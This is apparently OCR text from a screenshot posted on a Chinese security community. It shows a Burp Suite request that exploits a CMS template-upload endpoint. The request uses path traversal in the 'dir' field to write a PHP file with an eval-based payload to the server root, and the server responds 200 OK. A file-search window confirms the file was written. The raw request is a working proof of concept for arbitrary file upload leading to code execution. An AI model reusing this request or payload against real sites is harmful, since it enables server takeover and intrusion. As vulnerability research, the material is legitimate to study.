 abcd.php - Everything
File Edit View Search Bookmarks Tools Help
abcd.php
Name Path Size Date Modified
abcd.php F: 1 KB 2023/10/12 14:39
abcd.php F:\phpstudy_pro 1 KB 2023/10/12 14:38
Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xia SQL TsojanScan BurpCrypto
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://192.168.3.82
请求
Raw Params Headers Hex
1 POST /admin/index.php/template/upload HTTP/1.1
2 Host: 192.168.3.82
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.82
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMer1nJdTsRVrRPZ6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.3.82/admin/index.php/template
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=mondli21lhdga3uu95dl55t975; history=
%5B%7B%22name%22%3A%22aaaaaaaaaaaaa%22%2C%22pic%22%3A%22%2Fa%22%2C%22link%22%3A%22
%2Fdetail%2F%3F3.html%22%2C%22part%22%3A%22%B7%AC%AC1%B9%9B%86%22%7D%5D;
G83uI01naUG3safe=44e720c8d1e94fc28e9827da10cc85ae;
44e720c8d1e94fc28e9827da10cc85ae=79a6095ed8d78b560b2fe814991f1ffe;
G83uI01naUG3admin=5e7a4183c9672399dedfab3436859c0e; G83uI01naUG3backinfos=
0*0*0*0*0*0*0
14 Connection: close
15
16 ------WebKitFormBoundaryMer1nJdTsRVrRPZ6
17 Content-Disposition: form-data; name="dir"
18
19 /../../../../../
20 ------WebKitFormBoundaryMer1nJdTsRVrRPZ6
21 Content-Disposition: form-data; name="file"; filename="abcd.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval("phpinfo()"); ?>
25 ------WebKitFormBoundaryMer1nJdTsRVrRPZ6--
26
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 06:39:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 9743
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
13 <meta charset="utf-8">
14 <title>
</title>
15 <link rel="shortcut icon" href="/public/admin/images/favicon.ico" type="image/
16 <link rel="stylesheet" type="text/css" href="/public/admin/admin.css">
17 <link rel="stylesheet" type="text/css" href="/public/js/artDialog/black.css">
18 <script src="/public/js/jquery-1.8.3.min.js" type="text/javascript">
</script>
19 <script src="/public/js/jquery.cookie.js" type="text/javascript">
</script>
20 <script src="/public/js/artDialog/jquery.artDialog.min.js" type="text/javascr
</script>
21 <script src="/public/admin/admin.js" type="text/javascript">
</script>
22 <script type="text/javascript">
23 var this_uri = "/admin/index.php/template/upload";
24 var siteConfig={
siteurl: "http://192.168.3.82/"
};
25 var t_url = "/public/templates/Default/";
26 </script>
27 </head>
28 <body>
奇安信攻防社区